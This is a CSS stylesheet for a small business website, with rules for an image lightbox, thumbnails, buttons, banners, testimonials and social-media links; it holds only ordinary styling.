.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { overflow-x: hidden; background-color: #22170f; }

*:focus { outline: none; }

.wrapper { overflow: hidden; }

.button:not(.secondary):not(.alt) { background-color: rgba(255, 255, 255, 0.5); border: 1px solid #9f7857; color: #9f7857; font-size: 1.11111rem; font-weight: 700; }

.button:not(.secondary):not(.alt)::after { content: url("/images/button-arrow-brown.png"); display: inline-block; vertical-align: middle; margin-left: 0.83333rem; }

.button:not(.secondary):not(.alt):hover { background-color: #e8d5bc; }

.button.secondary { padding-right: 4.44444rem; text-align: left; font-size: 1.33333rem; line-height: 1.2; font-weight: 700; border: 1px solid #91caff; background-image: url("/images/button-arrow-blue.png"); background-position: center right 1.22222rem; background-repeat: no-repeat; }

.button.alt { background-color: rgba(0, 0, 0, 0.5); border: 1px solid #fff; font-weight: 700; font-size: 1.11111rem; }

.button.alt::after { content: url("/images/button-arrow-white.png"); display: inline-block; vertical-align: middle; margin-left: 0.83333rem; }

.button.alt:hover { background-color: #000; }

.cta { text-align: center; padding: 0.83333rem; background-color: rgba(232, 213, 188, 0.5); }

.cta a { color: #0361b8; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.33333rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

.h3-box { border: 1px solid #9f7857; background: url("/images/h3-box-bg.jpeg"); overflow: hidden; margin-bottom: 1.66667rem; padding: 1.66667rem; }

.h3-box h3 { border: 0; margin-bottom: 1.11111rem; }

.h3-box > * { margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

@media print, screen and (min-width: 64em) { .home-page h1::before, .home-page .sub-banner #sub-banner-container > ::before, .sub-banner .home-page #sub-banner-container > ::before, .home-page h1::after, .home-page .sub-banner #sub-banner-container > ::after, .sub-banner .home-page #sub-banner-container > ::after, .enhanced-page h1::before, .enhanced-page .sub-banner #sub-banner-container > ::before, .sub-banner .enhanced-page #sub-banner-container > ::before, .enhanced-page h1::after, .enhanced-page .sub-banner #sub-banner-container > ::after, .sub-banner .enhanced-page #sub-banner-container > ::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .home-page h1::after, .home-page .sub-banner #sub-banner-container > ::after, .sub-banner .home-page #sub-banner-container > ::after, .enhanced-page h1::after, .enhanced-page .sub-banner #sub-banner-container > ::after, .sub-banner .enhanced-page #sub-banner-container > ::after { clear: both; }
  .home-page h1::before, .home-page .sub-banner #sub-banner-container > ::before, .sub-banner .home-page #sub-banner-container > ::before, .enhanced-page h1::before, .enhanced-page .sub-banner #sub-banner-container > ::before, .sub-banner .enhanced-page #sub-banner-container > ::before { content: url("/images/c-h1-icon.png"); float: left; margin-right: 0.55556rem; } }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe, .myce-callout img { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe, .myce-callout img.left { margin-right: 1.66667rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe, .myce-callout img.left { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .myce-callout img.right { margin-left: 1.66667rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .myce-callout img.right { max-width: 40%; } }

.innerframe, .myce-callout img { outline: 1px solid white; outline-offset: -10px; -webkit-box-shadow: none; box-shadow: none; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.article-header a { font-size: 1.22222rem; font-weight: 400; color: #0361b8; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; }

.article-meta { font-style: italic; }

.read-more, .article-snippet { display: inline; }

.read-more a, .article-snippet a { color: #91caff; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #3c2d21; background: #7e5f45; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #5d4633; }

.paged-results a.page-notselected:hover { color: #fff; background: #7e5f45; border: 1px solid #3c2d21; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
.breadcrumbs { background: #22170f; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #fff; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

header.page-header { position: fixed; top: 0; left: 0; width: 100%; }

header.page-header .top-ribbon { display: block; width: 100%; background-color: #22170f; padding: 10px 20px; color: #e8d5bc; margin-bottom: 20px; }

header.page-header .top-ribbon .top-ribbon-links { display: -webkit-box; display: -ms-flexbox; display: flex; gap: 10px 20px; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

header.page-header .top-ribbon .top-ribbon-links a { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; color: #e8d5bc; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; font-size: 0.88889rem; }

header.page-header .top-ribbon .top-ribbon-links a:first-of-type { gap: 0 4px; }

header.page-header .top-ribbon .top-ribbon-links a:last-of-type { gap: 0; }

header.page-header .top-ribbon .top-ribbon-links a .material-icons { font-size: 0.88889rem; }

header.page-header .top-ribbon .top-ribbon-links a:hover, header.page-header .top-ribbon .top-ribbon-links a:focus { color: #9f7857; }

header.page-header .logo { margin: 0; }

header.page-header .tagline { max-width: 14.44444rem; margin: 0.83333rem auto 0; color: #9f7857; font-size: 1rem; font-style: italic; font-weight: normal; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.83333rem 0 0 0; color: #0361b8; font-family: "Montserrat", sans-serif; font-size: 1.11111rem; font-weight: 500; text-align: center; }

header.page-header .phone { color: #0361b8; font-size: 1.11111rem; font-weight: bold; line-height: 1; text-transform: uppercase; }

header.page-header .phone img { display: none; vertical-align: text-bottom; }

header.page-header .phone a { color: #000; display: inline-block; font-size: 2.22222rem; font-weight: bold; text-decoration: none; }

header.page-header .top-bar { margin-top: 20px; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0.83333rem auto 0; }
  header.page-header .contact { margin: 0.83333rem 0 0 0; padding-left: 0; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0 auto; font-size: 1rem; }
  header.page-header .contact { margin: 0; text-align: right; }
  header.page-header .top-ribbon .top-ribbon-links { gap: 10px 30px; }
  header.page-header .top-ribbon .top-ribbon-links a { font-size: 1rem; }
  header.page-header .top-ribbon .top-ribbon-links a .material-icons { font-size: 1rem; } }

@media screen and (min-width: 78.75em) { header.page-header .phone img { display: inline-block; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; background-color: #000; min-height: 22.22222rem; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner .banner-slider { position: absolute; height: 100%; width: 100%; }

.banner.full-width-banner .banner-slider img { height: 100%; max-width: none; }

.banner.full-width-banner .slides, .banner.full-width-banner .slides > *, .banner.full-width-banner .flex-viewport { height: 100%; }

.banner.full-width-banner .row { position: relative; z-index: 15; }

.banner.full-width-banner .slide-1 { background: url("/images/home-bg-slider1.jpeg") center no-repeat; background-size: cover; }

.banner.full-width-banner .slide-2 { background: url("/images/home-bg-slider2.jpeg") center no-repeat; background-size: cover; }

.banner.full-width-banner .slide-3 { background: url("/images/home-bg-slider3.jpeg") center no-repeat; background-size: cover; }

.banner.full-width-banner .flex-control-nav { z-index: 40; bottom: 1.11111rem; }

.banner.full-width-banner .flex-control-nav li a { background-color: rgba(255, 255, 255, 0.25); border: 1px solid #fff; height: 0.88889rem; width: 0.88889rem; }

.banner.full-width-banner .flex-control-nav li a:hover { background-color: rgba(255, 255, 255, 0.5); }

.banner.full-width-banner .flex-control-nav li a.flex-active { background-color: rgba(255, 255, 255, 0.75); }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-heading { max-width: 43.33333rem; margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #fff; font-family: "Montserrat", sans-serif; font-size: 1.93333rem; font-weight: 500; text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5); }

.banner.full-width-banner .banner-heading strong { position: relative; font-style: italic; z-index: 1; }

.banner.full-width-banner .banner-message { margin: 0 1.11111rem 0 1.11111rem; color: #fffce9; font-size: 0.86667rem; font-weight: 600; text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5); }

.banner.full-width-banner .button { margin: 0 0.55556rem 3.88889rem 0.55556rem; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { min-height: 27.77778rem; }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 1.11111rem auto; font-size: 3.22222rem; }
  .banner.full-width-banner .banner-heading strong::after { position: absolute; left: -0.55556rem; bottom: -1.11111rem; content: url("/images/banner-underline.png"); z-index: -1; }
  .banner.full-width-banner .banner-message { margin: 0 1.11111rem 0 1.11111rem; font-size: 1.44444rem; }
  .banner.full-width-banner .button { margin: 0 0.55556rem 3.88889rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner { min-height: 32.22222rem; }
  .banner.full-width-banner .flex-control-nav { bottom: 2.22222rem; }
  .banner.full-width-banner .banner-heading { margin: 5.55556rem auto 1.11111rem; }
  .banner.full-width-banner .banner-message { margin: 0 0 0 0; }
  .banner.full-width-banner .button { margin: 0 0 7.77778rem 0; } }

/*======================================= Enhanced Banner - Full Width =======================================*/
.enhanced-banner.full-width-banner { position: relative; text-align: center; background-color: #000; }

.enhanced-banner.full-width-banner::before, .enhanced-banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.enhanced-banner.full-width-banner::after { clear: both; }

.enhanced-banner.full-width-banner br { display: none; }

.enhanced-banner.full-width-banner .banner-heading { max-width: 38.88889rem; margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #fffce9; font-family: "Montserrat", sans-serif; font-size: 2.25556rem; font-weight: 500; text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5); }

.enhanced-banner.full-width-banner .banner-heading strong { position: relative; font-style: italic; }

.enhanced-banner.full-width-banner .banner-message { max-width: 38.88889rem; margin: 0 1.11111rem 1.66667rem 1.11111rem; color: #fffce9; font-size: 1.15556rem; font-weight: 600; text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5); }

.enhanced-banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; display: block; }

.enhanced-banner.full-width-banner .button-container { margin-bottom: 0.55556rem; }

.enhanced-banner.full-width-banner .interested { display: inline-block; margin-bottom: 1.66667rem; position: relative; font-size: 1.44444rem; color: #e8d5bc; font-family: "Montserrat", sans-serif; font-weight: 500; }

.enhanced-banner.full-width-banner .interested::before, .enhanced-banner.full-width-banner .interested::after { content: ''; position: absolute; display: block; width: 23.33333rem; height: 0.05556rem; background-color: #e8d5bc; top: 50%; }

.enhanced-banner.full-width-banner .interested::before { left: -24.44444rem; }

.enhanced-banner.full-width-banner .interested::after { right: -24.44444rem; }

@media print, screen and (min-width: 40em) { .enhanced-banner.full-width-banner br { display: inline-block; }
  .enhanced-banner.full-width-banner .banner-heading { margin: 1.11111rem auto; font-size: 3.22222rem; }
  .enhanced-banner.full-width-banner .banner-heading strong::after { position: absolute; left: 0; bottom: -1.11111rem; content: url("/images/banner-underline.png"); }
  .enhanced-banner.full-width-banner .banner-message { margin: 0 auto 1.66667rem; font-size: 1.44444rem; }
  .enhanced-banner.full-width-banner .button-container { margin-bottom: 1.66667rem; }
  .enhanced-banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; display: inline-block; } }

@media print, screen and (min-width: 64em) { .enhanced-banner.full-width-banner .flex-control-nav { bottom: 2.22222rem; }
  .enhanced-banner.full-width-banner .banner-heading { margin: 3.33333rem auto 1.11111rem; }
  .enhanced-banner.full-width-banner .banner-message { margin: 0 auto 1.66667rem; }
  .enhanced-banner.full-width-banner .button-container { margin-bottom: 3.33333rem; }
  .enhanced-banner.full-width-banner .button { margin: 0 0.55556rem 1.66667rem 0.55556rem; } }

#page-id-69 .enhanced-banner { background: url("/images/deck-banner-bg.jpeg") center no-repeat; background-size: cover; }

#page-id-72 .enhanced-banner { background: url("/images/outdoor-banner-bg.jpeg") center no-repeat; background-size: cover; }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.66667rem 0; background-color: #403023; background-image: url("/images/testimonial-bg.jpeg"); background-size: cover; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.66667rem; font-weight: 500; }

.section-testimonial .testimonial-link { display: inline-block; margin: 0.88889rem 0 0 0; color: #91caff; font-size: 1rem; }

.section-testimonial hr { max-width: 56.88889rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; max-width: 56.88889rem; }

.section-testimonial blockquote q { line-height: 1.6; color: #fffce9; font-size: 1rem; font-weight: bold; font-style: italic; }

.section-testimonial cite { margin-top: 0.77778rem; color: #e8d5bc; font-size: 0.88889rem; font-weight: 400; font-style: normal; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.66667rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.66667rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 5rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0.55556rem; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 1.66667rem 0; background-color: rgba(159, 120, 87, 0.65); border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; background-image: url("/images/footer-cta-bg.jpeg"); background-position: center; background-size: cover; }

.footer-callout .heading { margin: 1.66667rem 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; font-weight: 500; }

.footer-callout .message { margin: 0 0 1.11111rem 0; color: #fffce9; font-size: 1.22222rem; font-weight: 600; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.66667rem; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 2.22222rem 0 1.11111rem 0; font-size: 1.66667rem; }
  .footer-callout .message { margin: 0 0 1.11111rem 0; }
  .footer-callout .button-container .button { margin: 0 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .footer-callout { text-align: left; }
  .footer-callout .heading { margin: 4.44444rem 0 0.55556rem 0; }
  .footer-callout .message { margin: 0 0 1.66667rem 0; }
  .footer-callout .button-container { text-align: left; }
  .footer-callout .button-container .button { margin: 0 0 4.44444rem 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #22170f; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .angies-list { background-color: #43b649; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #9f7857; font-size: 0.66667rem; font-weight: 300; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer hr { border-color: #5f3310; }

